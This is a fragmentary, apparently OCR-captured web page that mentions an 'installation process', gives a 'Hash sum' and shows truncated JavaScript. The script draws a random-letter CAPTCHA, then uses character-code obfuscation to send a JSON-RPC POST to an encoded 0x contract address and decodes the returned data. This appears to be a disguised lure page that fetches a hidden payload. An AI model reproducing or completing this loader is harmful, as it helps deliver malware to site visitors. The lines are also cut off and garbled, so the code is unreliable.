
To guarantee smooth performance, the installation process
au
🧩 Hash sum → b683b7cd62d89805ab296e376fe630ac
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod